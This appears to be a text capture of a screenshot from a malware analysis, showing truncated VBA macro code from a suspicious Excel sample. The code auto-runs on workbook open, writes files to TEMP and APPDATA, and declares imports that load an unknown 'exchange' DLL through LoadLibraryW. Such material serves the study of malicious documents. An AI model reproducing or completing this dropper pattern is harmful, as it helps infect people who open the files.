 工程 - VBAProject
VBAProject (3ef
Microsoft Excel
bb (1)
11
窗体
UserForm1
模块
Module1
Module2
属性 - Module2
Module2 模块
按字母序 按分类序
(名称) Module2
3effeba64d9a1a4dd1bddaeb1858e4d0_6a26b38202035c564669c04787aca0f30942ed2ccc07d159702c37eebea1034e.xls - 11 (代码)
(通用) (声明)
Private Sub Workbook_Open()
ExecuteExcel4Macro "MESSAGE(False, ""Release"")"
ChDir (Environ("TEMP"))
UserForm1.Show
ExecuteExce
End Sub
3effeba64d9a1a4dd1bddaeb1858e4d0_6a26b38202035c564669c04787aca0f30942ed2ccc07d159702c37eebea1034e.xls - Modul...
(通用) (声明)
Public Sub CreateGifFile()
TempName = Environ("TEMP") & "\13.xlsx"
ZipName = TempN
ZipFolder = Env
Dim size As Lon
Dim num As Inte
Dim ADATA As St
Dim nm As Strin
ADATA = Environ
#If Win64 Then
nm = ADATA + "\
size = 66560
num = 2
#Else
nm = ADATA + "\
size = 81920
num = 1
#End If
On Error Resume
Kill ZipName
Kill ZipFolder
Kill nm
On Error GoTo 0
ThisWorkbook.Sh
Application.Dis
ActiveWorkbook.
3effeba64d9a1a4dd1bddaeb1858e4d0_6a26b38202035c564669c04787aca0f30942ed2ccc07d159702c37eebea1034e.xls - Mo
(通用) (声明)
#If Win64 Then
Public Declare PtrSafe Function Amway Lib _
"exchange2.dll" () As Integer
Public Declare PtrSafe Function k32LL Lib "kernel32" Alias "LoadLibraryW" (ByVal lpLibFileName As String) As Long
#Else
Public Declare Function Amway Lib _
"exchange1.dll" () As Integer
Public Declare Function k32LL Lib "kernel32" Alias "LoadLibraryW" (ByVal lpLibFileName As String) As Long
#End If